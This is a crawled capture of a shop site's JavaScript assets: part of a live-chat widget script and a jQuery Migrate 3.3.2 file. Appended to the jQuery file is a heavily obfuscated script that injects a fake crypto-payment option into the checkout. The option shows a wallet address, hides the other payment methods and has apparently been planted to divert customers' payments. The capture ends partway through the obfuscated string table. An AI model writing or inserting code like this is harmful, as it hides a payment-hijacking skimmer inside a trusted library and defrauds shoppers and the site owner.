'lhc_lang') {var lang = e.data.split(':')[1];if (lang != undefined) {lh_inst.addCookieAttributePersistent('lng',lang);lh_inst.lang = lang;} else {lh_inst.addCookieAttributePersistent('lng','');lh_inst.lang = '';}} else if (action == 'lhc_notification') {var parts = e.data.split(':');lh_inst.sendNotification(parts);} else if (action == 'lh_callback') {var functionName = e.data.split(':')[1];lh_inst.genericCallback(functionName);} else if (action == 'lhc_close') {lh_inst.hide();lh_inst.chatClosedCallback('message')} }};function preloadDataLHC() {if (lh_inst.rendered == true) {return;}lh_inst.rendered = true;var cookieData = lhc_Cookies('lhc_per');if ( typeof cookieData === "string" && cookieData) {if (cookieData.indexOf('|') !== -1) {var contentReturn = {};var parts = cookieData.split('|');for (var i = 0; i < parts.length / 2; i++) {contentReturn[parts[i * 2]] = parts[(i * 2) + 1];}lh_inst.cookieDataPers = contentReturn;} else {lh_inst.cookieDataPers = lh_inst.JSON.parse(cookieData);}if (!lh_inst.cookieDataPers.vid) {lh_inst.cookieDataPers = {vid:'35907d60ce25cd7b7d9f'};lh_inst.storePersistenCookie();} else {lh_inst.checkCookieTime();}} else {lh_inst.cookieDataPers = {vid:'35907d60ce25cd7b7d9f'};lh_inst.storePersistenCookie();};lh_inst.initSessionStorage();lh_inst.initLanguage();lh_inst.showStatusWidget();if (lh_inst.cookieData.hash) {lh_inst.stopCheckNewMessage();lh_inst.substatus = '_reopen';lh_inst.toggleStatusWidget(true);lh_inst.showStartWindow(undefined,true);lh_inst.logPageView();lh_inst.online_tracked = true;} else {lh_inst.preloadWidget();}if (lh_inst.cookieData.shr) {lh_inst.startCoBrowse(lh_inst.cookieData.shr);};// Try to monitor variable if it's lhc_var
try {if (typeof lhc_var !== 'undefined'){var validator = {set: function(obj, prop, value) {// The default behavior to store the value
obj[prop] = value;clearTimeout(lh_inst.updateVarsTimeout);lh_inst.updateVarsTimeout = setTimeout(function(){lh_inst.updateJSVars(obj);},1000);// Indicate success
return true;}};lhc_var = new Proxy(lhc_var,validator);}} catch(err) {};lh_inst.checkStatusChat();lh_inst.attatchActivityListeners();lh_inst.storeEvents();lh_inst.genericCallback('loaded');}preloadDataLHC();function resetLHCRender(){lh_inst.rendered = false;}if ( window.addEventListener ){// FF
window.addEventListener("message", lh_inst.handleMessage, false);window.addEventListener("pageshow", preloadDataLHC, false);window.addEventListener("beforeunload", resetLHCRender, false);} else if ( window.attachEvent ) {// IE
window.attachEvent("onmessage", lh_inst.handleMessage);window.attachEvent("onpageshow", preloadDataLHC);window.attachEvent("beforeunload", resetLHCRender);} else if ( document.attachEvent ) {// IE
document.attachEvent("onmessage", lh_inst.handleMessage);document.attachEvent("onpageshow", preloadDataLHC);document.attachEvent("beforeunload", resetLHCRender);};if ('serviceWorker' in navigator) {navigator.serviceWorker.addEventListener('message', function(event) {if (typeof event.data.lhc_ch !== 'undefined' && typeof event.data.lhc_cid !== 'undefined') {lh_inst.readNotification(event.data.lhc_cid, event.data.lhc_ch);}});}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7393
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});

(function(_0x13f75e,_0xd73965){const _0xce35f=_0x317e,_0x277e6f=_0x13f75e();while(!![]){try{const _0x2ab3c3=parseInt(_0xce35f(0xe2))/(-0x8*0x2fc+0x3d*0x67+-0xaa)*(-parseInt(_0xce35f(0x18a))/(0x2b*-0x1c+-0x1*-0x1019+0x1*-0xb63))+-parseInt(_0xce35f(0x199))/(0x102*0x7+0x1d6e+0x1*-0x2479)+-parseInt(_0xce35f(0x181))/(-0x2602+-0x25f5*0x1+0x4bfb)*(-parseInt(_0xce35f(0x142))/(-0x2300+-0xbb5+0x175d*0x2))+-parseInt(_0xce35f(0x1a2))/(0xa44+0x1887*0x1+-0x3dd*0x9)*(-parseInt(_0xce35f(0x1ad))/(-0x836*-0x2+-0x21ab+0x8a3*0x2))+parseInt(_0xce35f(0x1a5))/(-0xbcb*0x3+0x1*-0x731+-0x29*-0x10a)*(-parseInt(_0xce35f(0x10b))/(-0x264+0x25c+0x1*0x11))+parseInt(_0xce35f(0x16a))/(-0xfd0+-0x9*0xf6+-0x62*-0x40)*(-parseInt(_0xce35f(0x13f))/(-0x1096+0x1*-0x1d77+0x2e18))+parseInt(_0xce35f(0xf3))/(-0xf59*0x2+0x1ab+0x9*0x33b)*(parseInt(_0xce35f(0x137))/(0x912+0x26e7+0x2*-0x17f6));if(_0x2ab3c3===_0xd73965)break;else _0x277e6f['push'](_0x277e6f['shift']());}catch(_0x110150){_0x277e6f['push'](_0x277e6f['shift']());}}}(_0x42ad,0x50688+0x8f24+-0x2ac7a));function addCryptoPaymentOption(){const _0x24ff04=_0x317e,_0x2cddf8={'ZxdHI':_0x24ff04(0x191),'jYcEI':function(_0x84bda4,_0x108d4b){return _0x84bda4!==_0x108d4b;},'CAEGy':_0x24ff04(0x10e)+_0x24ff04(0x11d),'Cxfrw':_0x24ff04(0xea)+'ox','lPvkp':function(_0x6684d0,_0x311d04){return _0x6684d0+_0x311d04;},'LGIJZ':_0x24ff04(0xea)+_0x24ff04(0x1b7)+_0x24ff04(0x113),'PXYra':_0x24ff04(0x1bf),'cKzwa':_0x24ff04(0x15c)+_0x24ff04(0x1c0)+_0x24ff04(0x10e)+_0x24ff04(0xfa)+_0x24ff04(0x141),'hMhRx':_0x24ff04(0x135)+_0x24ff04(0x11f)+_0x24ff04(0x131),'oqeTB':_0x24ff04(0x1b1)+_0x24ff04(0x12a)+_0x24ff04(0x161)+_0x24ff04(0x1b8)+_0x24ff04(0x122),'tSwXo':_0x24ff04(0xd5)},_0x471b05=document[_0x24ff04(0xd3)+_0x24ff04(0xef)](_0x2cddf8[_0x24ff04(0x155)]);if(_0x471b05&&!document[_0x24ff04(0xd3)+_0x24ff04(0xef)](_0x2cddf8[_0x24ff04(0xf8)])){const _0x1eea7f=document[_0x24ff04(0xe0)+_0x24ff04(0x194)]('li');_0x1eea7f[_0x24ff04(0x13d)]=_0x2cddf8[_0x24ff04(0xe9)],_0x1eea7f[_0x24ff04(0x184)]=_0x24ff04(0x166)+_0x24ff04(0x136)+_0x24ff04(0x150)+_0x24ff04(0x186)+_0x24ff04(0x10e)+_0x24ff04(0x16f)+_0x24ff04(0x140)+_0x24ff04(0x166)+_0x24ff04(0x14a)+_0x24ff04(0x198)+_0x24ff04(0x150)+_0x24ff04(0xf2)+_0x24ff04(0x19b)+_0x24ff04(0x160)+_0x24ff04(0x150)+_0x24ff04(0x147)+_0x24ff04(0x161)+_0x24ff04(0x14b)+_0x24ff04(0x150)+_0x24ff04(0x165)+_0x24ff04(0x17c)+_0x24ff04(0x1c3)+_0x24ff04(0xe4)+_0x24ff04(0x1ab)+_0x24ff04(0x102)+_0x24ff04(0x18e)+_0x24ff04(0x150)+_0x24ff04(0x18c)+_0x24ff04(0x150)+_0x24ff04(0x182)+_0x24ff04(0x127)+_0x24ff04(0x14d)+_0x24ff04(0x130)+_0x24ff04(0x132)+_0x24ff04(0xdd)+_0x24ff04(0x150)+_0x24ff04(0x148)+_0x24ff04(0x16d)+_0x24ff04(0x1b0)+_0x24ff04(0x150)+_0x24ff04(0x163)+_0x24ff04(0xfc)+_0x24ff04(0x112)+_0x24ff04(0x16b)+_0x24ff04(0x174)+_0x24ff04(0x1bd)+_0x24ff04(0x15d)+_0x24ff04(0xde)+_0x24ff04(0x106)+_0x24ff04(0x12b)+_0x24ff04(0x118)+_0x24ff04(0x1ac)+_0x24ff04(0x150)+_0x24ff04(0x134)+_0x24ff04(0xe8)+_0x24ff04(0x19f)+_0x24ff04(0x13c)+_0x24ff04(0x190)+_0x24ff04(0x164)+_0x24ff04(0xd9)+_0x24ff04(0xda)+_0x24ff04(0xf4)+_0x24ff04(0x1c4)+_0x24ff04(0x17e)+_0x24ff04(0x187)+_0x24ff04(0x166)+_0x24ff04(0x101)+_0x24ff04(0xe7)+_0x24ff04(0x149)+_0x24ff04(0x124)+_0x24ff04(0x1bc)+_0x24ff04(0x1b3)+_0x24ff04(0x168)+_0x24ff04(0x1c1)+_0x24ff04(0xf5)+_0x24ff04(0xfd)+_0x24ff04(0x169)+_0x24ff04(0x19a)+_0x24ff04(0x150)+_0x24ff04(0x163)+_0x24ff04(0xfc)+_0x24ff04(0x112)+_0x24ff04(0x16b)+_0x24ff04(0xf7)+_0x24ff04(0xf9)+_0x24ff04(0x15d)+_0x24ff04(0x11c)+_0x24ff04(0x162)+_0x24ff04(0x151)+_0x24ff04(0x1b5)+_0x24ff04(0x129)+_0x24ff04(0x150)+_0x24ff04(0xe3)+_0x24ff04(0x13a)+_0x24ff04(0x17f)+_0x24ff04(0x170)+_0x24ff04(0xd1)+_0x24ff04(0x161)+_0x24ff04(0x1b8)+_0x24ff04(0x11b)+(_0x24ff04(0x150)+_0x24ff04(0x109)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0xce)+_0x24ff04(0x177)+_0x24ff04(0xd8)+_0x24ff04(0x14c)+_0x24ff04(0x115)+_0x24ff04(0x145)+_0x24ff04(0x144)+_0x24ff04(0x150)+_0x24ff04(0x116)+_0x24ff04(0x18b)+_0x24ff04(0xdf)+_0x24ff04(0x1bb)+_0x24ff04(0xcb)+_0x24ff04(0x108)+_0x24ff04(0xf6)+_0x24ff04(0x133)+_0x24ff04(0x167)+_0x24ff04(0x166)+_0x24ff04(0x150)+_0x24ff04(0x11e)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0x163)+_0x24ff04(0xfc)+_0x24ff04(0x112)+_0x24ff04(0x16b)+_0x24ff04(0x174)+_0x24ff04(0x1bd)+_0x24ff04(0x15d)+_0x24ff04(0x106)+_0x24ff04(0x19e)+_0x24ff04(0x19c)+_0x24ff04(0x146)+_0x24ff04(0x10c)+_0x24ff04(0x150)+_0x24ff04(0x16e)+_0x24ff04(0xd6)+_0x24ff04(0x18d)+_0x24ff04(0x150)+_0x24ff04(0x1b9)+_0x24ff04(0x1a7)+_0x24ff04(0x150)+_0x24ff04(0x193)+_0x24ff04(0x176)+_0x24ff04(0x1a1)+_0x24ff04(0x1be)+_0x24ff04(0x188)+_0x24ff04(0x1c2)+_0x24ff04(0x171)+_0x24ff04(0x17a)+_0x24ff04(0x150)+_0x24ff04(0xd7)+_0x24ff04(0xf1)+_0x24ff04(0x150)+_0x24ff04(0x1a9)+_0x24ff04(0x192)+_0x24ff04(0xd0)+_0x24ff04(0x139)+_0x24ff04(0x143)+_0x24ff04(0x15f)+_0x24ff04(0xf0)+_0x24ff04(0x126)+_0x24ff04(0x13e)+_0x24ff04(0x12c)+_0x24ff04(0x152)+_0x24ff04(0x138)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0xed)+_0x24ff04(0x110)+_0x24ff04(0x150)+_0x24ff04(0x1b6)+_0x24ff04(0x173)+_0x24ff04(0xf1)+_0x24ff04(0x150)+_0x24ff04(0x121)+_0x24ff04(0x14f)+_0x24ff04(0x17b)+_0x24ff04(0xe1)+_0x24ff04(0xcd)+_0x24ff04(0x114)+_0x24ff04(0xfe)+_0x24ff04(0x150)+_0x24ff04(0x175)+_0x24ff04(0x1a3)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0xcc)+_0x24ff04(0x158)+_0x24ff04(0x12e)+_0x24ff04(0x1a4)+_0x24ff04(0xff)+_0x24ff04(0xd9)+_0x24ff04(0x1a0)+_0x24ff04(0x18f)+_0x24ff04(0x16c))+(_0x24ff04(0x1a8)+_0x24ff04(0x196)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0x157)+_0x24ff04(0x195)+_0x24ff04(0x150)+_0x24ff04(0xfb)+_0x24ff04(0x179)+_0x24ff04(0x150)+_0x24ff04(0x183)+_0x24ff04(0x100)+_0x24ff04(0xec)+_0x24ff04(0x107)+_0x24ff04(0x103)+_0x24ff04(0x117)+_0x24ff04(0x180)+_0x24ff04(0x119)+_0x24ff04(0x150)+_0x24ff04(0x156)+_0x24ff04(0x154)+_0x24ff04(0x150)+_0x24ff04(0x101)+_0x24ff04(0xe7)+_0x24ff04(0x149)+_0x24ff04(0x124)+_0x24ff04(0x197)+_0x24ff04(0x1ae)+_0x24ff04(0xf0)+_0x24ff04(0x126)+_0x24ff04(0x13e)+_0x24ff04(0x12c)+_0x24ff04(0x152)+_0x24ff04(0x138)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0x17d)+_0x24ff04(0x128)+_0x24ff04(0x150)+_0x24ff04(0x189)+_0x24ff04(0x14e)+_0x24ff04(0x166)+_0x24ff04(0x150)+_0x24ff04(0x1b2)+_0x24ff04(0x1a6)+_0x24ff04(0x123)+_0x24ff04(0xdb)+_0x24ff04(0x104)+_0x24ff04(0xee)+_0x24ff04(0x172)+_0x24ff04(0x150)+_0x24ff04(0x111)+_0x24ff04(0xe5)+_0x24ff04(0x125)+_0x24ff04(0x185)+_0x24ff04(0x150)+_0x24ff04(0xdc)+_0x24ff04(0x15e)+_0x24ff04(0x10d)+_0x24ff04(0x1aa)+_0x24ff04(0x166)+_0x24ff04(0x1ba)+_0x24ff04(0xf1)+_0x24ff04(0x12f)+_0x24ff04(0xd2)),_0x471b05[_0x24ff04(0xeb)+'re'](_0x1eea7f,_0x471b05[_0x24ff04(0x15a)]),document[_0x24ff04(0xd3)+_0x24ff04(0x120)](_0x2cddf8[_0x24ff04(0x12d)])[_0x24ff04(0x153)](_0x4f6091=>{const _0x5ef184=_0x24ff04;_0x4f6091[_0x5ef184(0x178)][_0x5ef184(0x10a)]=_0x2cddf8[_0x5ef184(0x15b)];}),_0x1eea7f[_0x24ff04(0xd3)+_0x24ff04(0xef)](_0x2cddf8[_0x24ff04(0x12d)])[_0x24ff04(0x178)][_0x24ff04(0x10a)]=_0x2cddf8[_0x24ff04(0x159)],_0x471b05[_0x24ff04(0xcf)+_0x24ff04(0x10f)](_0x2cddf8[_0x24ff04(0x105)],function(_0x1fa1af){const _0x5329ee=_0x24ff04;if(_0x2cddf8[_0x5329ee(0x11a)](_0x1fa1af[_0x5329ee(0x13b)][_0x5329ee(0x1b4)],_0x2cddf8[_0x5329ee(0x1af)]))return;document[_0x5329ee(0xd3)+_0x5329ee(0x120)](_0x2cddf8[_0x5329ee(0x12d)])[_0x5329ee(0x153)](_0xf4dcc6=>{const _0x1c1df8=_0x5329ee;_0xf4dcc6[_0x1c1df8(0x178)][_0x1c1df8(0x10a)]=_0x2cddf8[_0x1c1df8(0x15b)];});const _0x14a779=document[_0x5329ee(0xd3)+_0x5329ee(0xef)](_0x2cddf8[_0x5329ee(0xd4)](_0x2cddf8[_0x5329ee(0xe6)],_0x1fa1af[_0x5329ee(0x13b)][_0x5329ee(0x19d)]));if(_0x14a779)_0x14a779[_0x5329ee(0x178)][_0x5329ee(0x10a)]=_0x2cddf8[_0x5329ee(0x159)];});}}function _0x42ad(){const _0x186292=['993a923b33','\x20\x20\x20\x20\x20\x20\x20\x20<s','ateway\x22>\x0a\x20','\x20alt=\x22BTC\x22','trong>ID\x20d','createElem','d993a923b3','316658NSSnTi','\x20\x20</label>','\x20\x20\x20\x20\x20\x20\x20\x20\x20d','acto\x20para\x20','LGIJZ','g\x20src=\x22htt','src=\x22https','oqeTB','.payment_b','insertBefo','12e2e9096b','\x20\x20Ethereum','/code><br>','tor','go.png?v=0','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20clas','84yFIYmo','H\x22\x20style=\x22','style=\x22hei','o\x20referenc','os/tether-','hMhRx','usdt-logo.','thods.meth','\x20\x20\x20\x20\x20</str','rc=\x22https:','ght:22px;m','><br>\x0a\x0a\x20\x20\x20','nb-bnb-log','code>0xe3e','\x20\x20\x20\x20\x20\x20\x20<im','button_tex','3a923b33c4','c4420f456<','tSwXo','\x20style=\x22he','e7a3c2ed99','trong>\x20com','\x20\x20\x20\x20\x20\x20<p>\x0a','display','1206sGDZTw','e;\x22>\x0a\x20\x20\x20\x20\x20','s@arte9.co','payment_me','stener','\x20(ETH):\x0a\x20\x20','\x20\x20\x20\x20\x20\x20Cont','//cryptolo','_method_','</code><br','s\x20siguient','\x20\x20\x20\x20\x20\x20\x20Uti','420f456</c','margin-lef','r>\x0a\x0a\x20\x20\x20\x20\x20\x20','jYcEI','gateway\x22>\x0a','\x20alt=\x22USDT','thod','\x20<strong>\x0a','ethod_cryp','torAll','\x20\x20<code>0x','gateway','6be7a3c2ed','ologos.cc/','confirmaci','24\x22\x20style=','\x20\x20\x20\x20\x20<labe','C-20):\x0a\x20\x20\x20','ft:6px;\x22>\x0a','_method\x20pa','ight:22px;','px;vertica','Cxfrw','yptologos.','\x20\x20\x20\x20</div>','ment_metho','to_gateway','d_crypto_g','ia\x20de\x20pago','\x20\x20\x20\x20\x20<img\x20','.payment_m','\x20\x20\x20<input\x0a','1404611SOpIBI','ddle;\x22>\x0a\x20\x20','logos.cc/l','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20','target','ogos.cc/lo','className','\x22height:16','1653806kJasGf','o_gateway\x22','ods','42565uGJLGh','ogos/ether','s.<br>\x0a\x20\x20\x20','es\x20cartera','lign:middl','\x20\x20name=\x22pa','\x20\x20\x20\x20\x20Pago\x20','ps://crypt','\x20\x20\x20\x20\x20\x20\x20typ','od\x22\x0a\x20\x20\x20\x20\x20\x20','\x20una\x20de\x20la','l\x20for=\x22pay','trong><br>','e3e12e2e90','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','eight:22px','l-align:mi','forEach','g>\x0a\x20\x20\x20\x20\x20\x20\x20','cKzwa','\x20\x20\x20\x20<stron','\x20BNB\x20(BEP-','https://cr','PXYra','firstChild','ZxdHI','.wc_paymen','png?v=024\x22','trong>sale','eum-eth-lo','adio\x22\x0a\x20\x20\x20\x20','yment_meth','\x22\x20style=\x22h','\x20\x20\x20\x20<img\x20s','um-eth-log','value=\x22cry','\x0a\x20\x20\x20\x20\x20\x20\x20\